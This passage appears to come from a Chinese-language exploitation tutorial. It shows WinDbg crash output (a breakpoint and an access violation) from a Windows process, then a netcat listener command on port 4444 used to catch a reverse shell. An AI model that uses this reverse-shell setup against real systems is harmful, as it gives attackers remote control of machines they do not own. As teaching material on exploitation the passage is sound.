 ModLoad: 76f80000 76f88000   C:\WINDOWS\System32\winrnr.dll
ModLoad: 76f30000 76f5c000   C:\WINDOWS\system32\WLDAP32.dll
ModLoad: 76f90000 76f96000   C:\WINDOWS\system32\rasadhlp.dll
(248.17e4): Break instruction exception - code 80000003 (first chance)
eax=7ffd5000 ebx=00000001 ecx=00000002 edx=00000003 esi=00000004 edi=00000005
eip=7c92120e esp=01b3ffcc ebp=01b3fff4 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=0038  gs=0000             efl=00000246
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for C:\WINDOWS\system32\ntdll.d
ntdll!DbgBreakPoint:
7c92120e cc              int     3
Missing image name, possible paged-out or corrupt data.
0:503> g
(248.c1c): Access violation - code c0000005 (first chance)
图 8-2-2
直接在本机 cmd 下用 nc 反弹个 shell 回来：
Nc -v -v -l -p 4444